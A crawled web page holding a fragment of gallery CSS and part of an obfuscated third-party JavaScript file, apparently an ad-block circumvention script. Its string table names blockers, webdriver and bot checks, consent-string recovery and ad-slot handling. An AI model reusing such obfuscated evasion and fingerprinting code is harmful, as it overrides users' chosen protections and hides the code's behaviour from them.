610px);overflow:hidden}.gallery-page .gallery__header{align-items:center;background-color:#141414;box-shadow:0 2px 7px rgba(0,0,0,.15);box-sizing:border-box;display:flex;height:73px;justify-content:space-between;margin-bottom:32px;padding:0 13px 0 34px;position:relative;width:100%;z-index:100;z-index:10000}.gallery-page .gallery__header .share-sb{display:none}.gallery-page .gallery__header .icon-share{color:#fff}.gallery-page .share{display:inline-block;flex-basis:166px;flex-grow:0;flex-shrink:0;position:relative;width:166px;z-index:100}.gallery-page .share .share-label{box-sizing:border-box;color:#fff;display:block;font-size:9px;font-weight:900;line-height:20px;margin:auto;max-width:64px;padding:2px;text-align:center;text-transform:uppercase;width:100%}.gallery-page .share a{display:block;margin-top:20px;text-align:center}.gallery-page .share i{color:#fff;display:inline-block}.gallery-page .share i:before{margin-left:0;margin-right:0}.gallery-page .share i.icon-fb{font-size:35px}.gallery-page .share i.icon-mail-black,.gallery-page .share i.icon-wapp-black{font-size:31.5px}.gallery-page .gallery-wrap{height:calc(100vh - 214px);max-width:calc(100% - 166px)}.gallery-page .close{align-items:center;display:flex;height:48px;justify-content:center;width:48px}.gallery-page .close i{color:#fff}.gallery-page .gallery-aside{align-items:center;display:inline-flex;grid-column:span 1;justify-content:center;max-height:calc(100vh - 335px);position:absolute;right:0;top:232px;width:444px;z-index:1000}@media(max-width:1699px){.gallery-page .share{flex-basis:135.9872px;width:135.9872px}.gallery-page .share .share-label{font-size:7.3728px;line-height:16.384px}.gallery-page .share i.icon-fb{font-size:28.672px}.gallery-page .share i.icon-mail-black,.gallery-page .share i.icon-wapp-black{font-size:25.8048px}.gallery-page .splide__slide{height:calc(100vh - 300px)}.gallery-page .close{height:39.3216px;width:39.3216px}.gallery-page .gallery__header{background-color:#141414;height:unset!important;height:60px!important;margin-bottom:26.2144px;padding:12px 24px 12px 34px}.gallery-page .gallery__header .header__logo img{width:72.0896px}.gallery-page .gallery__title{margin-bottom:24.576px;margin-left:135.9872px;max-width:calc(100% - 499.712px)}.gallery-page .gallery-aside{height:calc(100vh - 274.432px);top:190.0544px;width:363.7248px}.gallery-page .gallery-wrap{max-width:calc(100% - 135.9872px)}.gallery-page .nav-template{bottom:20px;left:calc(50% + 67.9936px);width:212.992px}.gallery-page .nav-template .gallery-info{font-size:18.0224px}.gallery-page .nav-template i{font-size:26.2144px}}@media(min-width:1366px){.gallery-page .gallery{max-width:calc(100% - 363.7248px)}}@media(max-width:1364px){.gallery-page .gallery{max-width:100%}.gallery-page .gallery__title{max-width:calc(100% - 288px)}.gallery-page .gallery-aside{display:none}}@media(max-width:1024px){.gallery-page{height:unset;overflow:visible}.gallery-page .splide__slide,.gallery-page .splide__slide .image-area{height:auto}.gallery-page .splide__slide img{height:auto;width:100%}.gallery-page .gallery{max-width:100%}.gallery-page .gallery__header{column-gap:2px;justify-content:unset;margin-bottom:75px}.gallery-page .gallery__header .header__logo{flex:1}.gallery-page .gallery__header .close i{font-size:18px}.gallery-page .gallery__header .share-sb{align-items:center;display:inline-flex;height:44px;justify-content:center;width:44px}.gallery-page .gallery__header .share-sb i{font-size:23px}.gallery-page .gallery__title{margin:0 0 30px;max-width:100%;padding:0 30px;width:100%}.gallery-page .gallery-wrap{height:unset;max-width:100%}.gallery-page .nav-template{bottom:10px;left:50%;position:fixed}.gallery-page .share{display:none}.gallery-page .gallery-aside{display:block;padding-top:70px}}@media(max-width:1023px){.gallery-page .gallery__header{margin-bottom:0;padding:14px 12px 14px 20px}.gallery-page .gallery__title{display:none}.gallery-page .nav-template{background-color:#141414;border-top:1px solid #3d3d3d;bottom:0;left:0;padding:13px;position:fixed;transform:none;width:100%}.gallery-page .nav-template .gallery-info{font-size:14px;line-height:1.43}.gallery-page .nav-template i{font-size:22px}.gallery-page .gallery-aside{display:block;position:absolute;width:100%}.gallery-page .gallery-aside .banner-holder{height:300px;margin:auto}}@media(max-width:768px){.gallery-page .gallery__header .share-sb i{font-size:19px}}@media(min-width:1025px){.gallery-page .close i,.gallery-page .nav-template i,.gallery-page .share i{cursor:pointer;transition:.15s ease-out}.gallery-page .close i:hover,.gallery-page .nav-template i:hover,.gallery-page .share i:hover{color:#c4c4c4}.gallery-page .gallery-aside{height:100%}.gallery-page .gallery{display:inline-flex;position:relative;width:100%}}@media(min-width:1700px){.gallery-page .gallery{max-width:calc(100% - 444px);opacity:1}.gallery-page .gallery .gallery-wrap{max-width:calc(100% - 166px)}}.gallery-page.gall-loaded .loading-overlay{display:none!important}.gallery-page .loading-overlay{align-items:center;background-color:#17191b;display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:10000}.gallery-page .loading-overlay .placeholder{margin-top:50px}.gallery-page .loading-overlay .placeholder .dot{border-radius:50%;height:18px;width:18px}.gallery-page .loading-overlay .placeholder .dot_2,.gallery-page .loading-overlay .placeholder .dot_3,.gallery-page .loading-overlay .placeholder .dot_4{background-color:hsla(0,0%,77%,.8)}.gallery-page .loading-overlay .placeholder .back,.gallery-page .loading-overlay .placeholder .disabled,.gallery-page .loading-overlay .placeholder .gallery-info-mobile{display:none}.gallery-page.light-g{background-color:#fff}.gallery-page.light-g .close i{color:#000}.gallery-page.light-g .gallery__header{background-color:transparent;border-bottom:0;box-shadow:none}.gallery-page.light-g .gallery-info,.gallery-page.light-g .gallery__header .share-sb i,.gallery-page.light-g .gallery__title,.gallery-page.light-g .last-related .label,.gallery-page.light-g .nav-template i,.gallery-page.light-g .share i{color:#000}.gallery-page.light-g .last-related .article-gallery{background-color:#eee}.gallery-page.light-g .last-related .article-gallery__title-holder a{text-decoration:none}.gallery-page.light-g .last-related .article-gallery__title-holder .subtitle,.gallery-page.light-g .last-related .article-gallery__title-holder .title{color:#000}@media(max-width:599px){.gallery-page.light-g .last-related .article-gallery{height:auto;margin-bottom:20px}}@media(max-width:1023px){.gallery-page.light-g .nav-template{background-color:#fff;border-top:1px solid rgba(0,0,0,.1)}}

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030067618
body_size: 137278
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1E(t,e){const n=a1L();return(a1E=function(t,e){return n[t-=247]})(t,e)}function a1L(){const t=["followColorScheme","normal|<percentage>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","timesofindia.indiatimes.com","protect","visible|auto|hidden","` for `visit` option (should be: ","as_country","webGL","mod( <calc-sum> , <calc-sum> )","none|[<svg-length>+]#","<relative-real-selector>#","applyRatio","vendor","matchStack","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cmVzZXJ2ZWQxT3V0cHV0","PTZhMEc+UE9vMzdudj94JjFgXTJ0","uBlock Origin","gpt_requested_time","<url>","rgba(247, 248, 224, 0.5)","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","ClassSelector","isBlocked","Blocked prebid request error for ","deg","safari/firefox iframe timeout","originalUrl","<page-margin-box-type> '{' <declaration-list> '}'","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","WebKitMediaKeys","preconnect","setProperty","iterations","3rd-party xhr unexpected response","nextState","<line-width>{1,4}","mustExcludeStrings","getUserIds","output","Boolean","as_key","clamp( <calc-sum>#{3} )","googletag cmd unshift failed : ","removeProperty","consumeFunctionName","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","skewY( [<angle>|<zero>] )","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<'container-name'> [/ <'container-type'>]?","repeat","0|1","Negotiate v4 ","content-box|border-box|fill-box|stroke-box|view-box","evaluate","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","term","endpoint","Element_id","<boolean-expr[","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","comment-token","Bad value for `","larger|smaller","rotateX( [<angle>|<zero>] )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","cssWideKeywords","catch","_parent",'"><\/script>',"Zm1qeA==",".gamezop.com","iframe load error: ","normal|[<string> <number>]#","versions","/negotiate/script-set-value?passcode=","race","[full-width|proportional-width]","[<'animation-range-start'> <'animation-range-end'>?]#","localeCompare","lookupTypeNonSC","sequentum","Identifier, string or comma is expected","/health-check","vmin","expression","MediaSettingsRange","EventTarget","center","class extends self.XMLHttpRequest","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","limit_memory_filter","Map","ZndiaA==","Match","setSourceContent","interstitial","cmVzZXJ2ZWQySW5wdXQ=","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ratio","gpt_disabled_by_missing_tcf","from|to|<percentage>|<timeline-range-name> <percentage>","umogames.com"," used missed syntax definition ","MatchOnceBuffer","start","top","<declaration-value>","gpt_slot_rendered_time","randomUUID","Element","url-not-equal","skip-node","padding-bottom","sources","at-keyword-token","selected","'[' <custom-ident>* ']'","as_apply_gdpr","Number, dimension, ratio or identifier is expected","matchRef","string-api","<ray()>|<url>|<basic-shape>","[<type-selector>? <subclass-selector>*]!","frameElement","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","onorientationchange","Unknown field `","coachjs","api.adiostech.com","getLocation","<'inset-block-end'>","/pagead/drt/ui","[<image>|<string>] [<resolution>||type( <string> )]","gpt-highfivve","Condition is expected","/iu3","navigator.plugins is undefined","getConsentMetadata","players","declarationList","document.documentElement.clientWidth, clientHeight","Performance.network","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","process","matchDeclaration","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","cmVzZXJ2ZWQy","<bg-size>#","https://img-load.com","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","(function(){","CrOS","size","Unsupported version: ","query","IFrame","get-computed-style","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","defineSlot","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","auto|text|none|contain|all","base","[block|inline|x|y]#","<forgiving-selector-list>","IntersectionObserverEntry","closest-side|closest-corner|farthest-side|farthest-corner|sides"," |  ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","__$webdriverAsyncExecutor","<feature-value-declaration>","<mf-name>","pubads","Integer is expected","content_area","alert","read-only|read-write|read-write-plaintext-only","<box>|border|text","setTargetingForGPTAsync","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|<track-list>|<auto-track-list>","gpt-interworks","_top","start|end|center|baseline|stretch","prebidAdRendered","<wq-name>","okNetworkStatusCodes","parentElement"," result: ","marker-mid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","general-enclosed","pseudo","text_ads","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","connection","raptive","<\/script>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","PseudoElementSelector","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","isVisible","list","<color>","<script>","encodeURI","9999","__webdriver_script_func","domAutomationController","<-ms-filter-function>+","leave","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Semicolon or block is expected","updateAdInterestGroups","isNaN","height","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Timeout.","beforeHtml","scanString",", fetch: ","consumeUntilExclamationMarkOrSemicolon","mismatchLength","originalAds","sourceContentFor","INVENTORY_FRAME","ACK_INVISIBLE","getArg","outerHeight","iframe.contentDocument or contentWindow is null","<'margin-left'>{1,2}","Error","is_ads_blocked","max( <calc-sum># )","Percent sign is expected","Failed to load 3rd-party image. Please enable 3rd-party image loading.","visualViewport","profile","<length-percentage>{1,2}","EOF-token","addEventListener","cmpStatus","error on googletag.pubads()","<single-animation-fill-mode>#","Window_fetch","<grid-line> [/ <grid-line>]{0,3}","positions","HTMLSourceElement","text/javascript","HTMLLinkElement","browserEngineKind","Negotiate async ads retry(","ACK","none|vertical-to-horizontal","nearest-neighbor|bicubic","geniee-prebid","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","invalid protect-id length: ","auto|<integer>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<'margin-left'>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Equal sign is expected","xyz|xyz-d50|xyz-d65","stringify","matchAll","element-not-selector","!self","<media-not>|<media-and>|<media-or>|<media-in-parens>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|circle|disc|square","[recovery] __tcfapi tcString is empty in GDPR region. value: ","auto|start|end|center|baseline|stretch","defineProperty","/adsid/integrator.js","https://fb.html-load.com","Window_setTimeout","as_session_id","property","declaration","pbjs","toStringTag","onmousedown","Frame not visible","isGecko","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","lvb","contents|none","At-rule `@","previousSibling","prebid","/analytics?host=","json.parse","svw","pubkey","<'margin-top'>","Comma","object-keys","hasOwnProperty","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","light|dark|<integer [0,∞]>","newsinlevels.com","w = window.parent;","naturalWidth","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","perspective( [<length [0,∞]>|none] )","canvas","data-skip-protect-name","isEmpty","//# sourceURL=rtb_adm.js","adblock_circumvent_score","replace","upload","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","ACK_VISIBLE","auto|sRGB|linearRGB","browserKind","data","[<line-names>|<name-repeat>]+","originalHostname","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","}-token","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<page-selector-list>","<time>|<percentage>","calc( <calc-sum> )","find","toLog","sqrt( <calc-sum> )","Hex digit or question mark is expected","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<'inset-inline-start'>","setPAAPIConfigForGPT",".workers.dev","<'inset-block-start'>","<'min-height'>","<namespace-prefix>? [<string>|<url>]","addIframeVisibilityCheckHandler","Block","none|auto|[<string> <string>]+","Invalid protect url: ","Bad syntax","window.top._df.t","<repeat-style>#","map","crios","insertList","svmax","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ=="," or hex digit","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","sin( <calc-sum> )","src","outerWidth","Function","element out of viewable window","lines","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<relative-real-selector-list>","baseline|sub|super|<svg-length>","www.whatcar.com","none|both|horizontal|vertical|block|inline","tan( <calc-sum> )","url-matched","normal|<string>","ms. Setting timeout to ","fXFCPHpgUFpbWUg6MHNqdmFPcA==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )"," { visibility:visible; }","div#contents"," | ","element-visible-selector","[<'view-timeline-name'> <'view-timeline-axis'>?]#","pbjsName","clientWidth","initLogUploadHandler","MessageEvent","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","isInIframe","fill","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-geniee","<blend-mode>#","setImmediate","<frequency>|<percentage>","checkAtruleName","<'rest-before'> <'rest-after'>?","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","translate3d( <length-percentage> , <length-percentage> , <length> )","translate( <length-percentage> , <length-percentage>? )","<'margin-inline'>","negotiate v4 test failed: ","[<geometry-box>|no-clip]#","webDriver","_serializeMappings","parseSourceMapInput","Comment","line","Document","f8d5326a","idFilter","Generic","char must be length 1","DOMParser_parseFromString","Field `","nthChildOf","upright|rotate-left|rotate-right","adshield-loaded","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","updateCursors","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","block|inline|x|y","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","area","skipWs","`, expected `","margin: 0; padding: 0;","normal|<length>","insertData","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","postMessage","Spaces","<type-selector>|<subclass-selector>","safari/firefox src fetch error","Identifier","documentElementKeys","onabort","lookupValue","width-equal-or-less-than","Element_classList","link","pluginsArray","encodeURIComponent","cmp_blocked","finally","apply","<hex-color>|<absolute-color-function>|<named-color>|transparent","class","Counter","\x3c!--","normal|break-all|keep-all|break-word|auto-phrase","lexer","classList","add|subtract|intersect|exclude","element-tagName","pub_728x90",".start","content-box|border-box","getType","ORDERED_NODE_ITERATOR_TYPE","z-index","<grid-line> [/ <grid-line>]?","elementFromPoint","offsetAndType","<'padding-left'>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor",", height: ","[recoverTcfCMP] __tcfloaded_cache set. Value: ","end","defineOutOfPageSlot","baseURI","horizontal|vertical|inline-axis|block-axis|inherit","purpose","https://report.ad-shield.cc/","Failed to get encoded-id version: encoded-id is empty","http:","DeclarationList","cache_isbot","gpt-adingo","text-ad-links","most-width|most-height|most-block-size|most-inline-size","parentNode","gdprApplies","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )",". Please enable 3rd-party image loading.","iframe message timeout: ","as-extra","Feature","NodeList","eachMapping","<single-animation-iteration-count>#","<length-percentage>|closest-side|farthest-side","positionRule","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","ZmthZA==","atrule","none|<filter-function-list>","/getconfig/sodar","parseFloat","Unexpected err while detecting cosmetic filter: ","<predefined-rgb> [<number>|<percentage>|none]{3}","Expect `","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt-ima","Math","googletag","consume","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[none|<custom-ident>]#","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","[<function-token> <any-value>? )]|[( <any-value>? )]","Analytics.event(","as_debug","parseWithFallback","rad","<number>","gpt-adshield","eatDelim","enter","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","List<","__driver_evaluate","Date.now is not a function","Invalid base64 digit: ",".end","text-ad","<head","<'flex-direction'>||<'flex-wrap'>","none|[first||[force-end|allow-end]||last]","blob:","<single-animation-timeline>#","sticky","columns","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","CDO-token","cqb","offset","isVisibleDocument","none|<position-area>","scheduler unhandled exception - ","Raw","generic( kai )|generic( fangsong )|generic( nastaliq )","letemsvetemapplem.eu","denied","gpt-anymind","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","initMain","auto|balance|stable|pretty","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://static.dable.io/dist/plugin.min.js",'" is a required argument.',"script_abort","normal|break-word","readSequence","edge","&domain=","webkitMediaStream","Expected more digits in base 64 VLQ value.","HTMLScriptElement","gpt-rubicon",'"<", ">", "=" or ")"',"<font-stretch-absolute>{1,2}","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","pointer-events","Blocked slot define: [","padStart","features","driver","MessagePort","nodes","[<ident-token>|'*']? '|'","document","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","skipValidation","as_inmobi_cmp_id",'":", ',"\n  syntax: ","none|element|text","performanceMonitor","padding-left","none|proximity|mandatory","inventories_key","isSleipnir","<'top'>","fuse","setHTMLUnsafe","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<ident-token>|<function-token> <any-value>? )","addType_","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","7cfdc6c7","XMLHttpRequest.onreadystatechange","<'grid-row-gap'> <'grid-column-gap'>?","sepia( <number-percentage> )","data-non-sharding","window.external is undefined","as_adblock","[AdBlockDetector] Request adblock detected. ","separate|collapse|auto","android","resolve","response","Identifier is expected","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","handlers","failed","Destroying blocked slots : ","https://html-load.cc","isVisibleIframe","tokens","<integer>|<length>","object","4736dJbdIU","tcString","element-attributes","sentrySampleRatio","instance","freestar","image-set( <image-set-option># )","custom-ident",'Delim "',"[lining-nums|oldstyle-nums]","<masking-mode>#","getOutOfPage","revert-layer","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Name is expected","<shape>|auto","https://example.com/","className","s.amazon-adsystem.com","first","isVisibleElement","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","gpt","none|<image>","element display none important","normal|compact","BotdError","/prebid.js","auto|avoid","gptDisabled","whitespace-token","__webdriver_script_function","Bad value `","send","adfit","none|[<number>|<percentage>]{1,3}","false|true","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","translateX( <length-percentage> )","ac-","Url","freeze","d2VneWpwenV4MzhxMmE5dm1pZm90","emit","def","unhandled exception","[auto|alphabetic|hanging|ideographic]","functionBind","middle","__gpp not found within timeout",'video/mp4; codecs="av01.0.02M.08"',"Element_setAttribute","start|center|end|baseline|stretch","unit","forEachRight","compareByOriginalPositionsNoSource","hue-rotate( <angle> )","ops","<single-animation>#","<'padding-left'>{1,2}","[none|start|end|center]{1,2}","[normal|small-caps]","Identifier is expected but function found","eventSampleRatio","opacity:","__selenium_evaluate","FeatureRange","Unknown node type: ","Date.now is not a number","<xyz-space> [<number>|<percentage>|none]{3}","center|start|end|self-start|self-end|flex-start|flex-end","traffective","svb","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<angle>","start|center|space-between|space-around","adingo","/negotiate/v3/iframe?passcode=","gpt-enliple","SharedWorker","getOwnPropertyNames","cmpChar","fromCharCode","isNameCharCode","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","http://","max-height","MSG_ACK_VISIBLE","url-not-matched","gpt-publisher","__uspapi","__isPrebidOnly event listener removed","filename","encodeId","RENDERER","monitoring","<time>|none|x-weak|weak|medium|strong|x-strong","[contextual|no-contextual]","matches","N is expected","<'min-block-size'>","cssText","concat","cqmin","shouldNegotiateAds","<integer>&&<symbol>","timeout","getBoundingClientRect","3rd-party xhr error","NestingSelector","Profile","<line-style>","gecko/","idx","Window_setInterval","getProperty","[native code]","now","<clip-source>|[<basic-shape>||<geometry-box>]|none","innerWidth","buildID","findValueFragments","URL","content-box|padding-box|border-box","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","HTMLTemplateElement",'link[rel="icon"]',"none|<url>","/inventory?id=","none|<image>|<mask-source>","scale( [<number>|<percentage>]#{1,2} )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","null","<ident> ['.' <ident>]*","element-invisible-selector","SyntaxReferenceError","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","add","initial","<length>{1,4}","//# sourceURL=mediation.js","substring","AdShield API cmd.push result","-moz-calc(","/report","<attachment>#","coupang","test/view/passed","isDomainShardingEnabled","drop-shadow( <length>{2,3} <color>? )","opacity","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","generated","<'inset-inline-end'>","onError","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","setIsTcfNeeded","<number>|<dimension>|<ident>|<ratio>","Terminate - profile not found","for","charCodeAt","none|chained","gpt-ima-adshield","singleNodeValue","exp( <calc-sum> )","padding-top","https://css-load.com","querySelector","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?",".pages.dev","lvmax","kind","18qyjqEd","computed","Firefox/","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","localStorage","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","auto|<svg-length>","luminance|alpha","<calc-product> [['+'|'-'] <calc-product>]*","auto|from-font|[under||[left|right]]","atrulePrelude","getContext","https://","AdShield API cmd.push","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","column","[alternate||[over|under]]|inter-character","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<length-percentage>|<flex>|min-content|max-content|auto","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","navigator","Failed to detect bot:","normal|<length-percentage>","block|inline|run-in","xPath","eof","wechat","intervalId","Number sign is expected","VENDOR","<mf-name> : <mf-value>","compareByGeneratedPositionsDeflated","decodeURI","toJSON","navigator.productSub is undefined","[recoverTcfCMP] __tcfapi 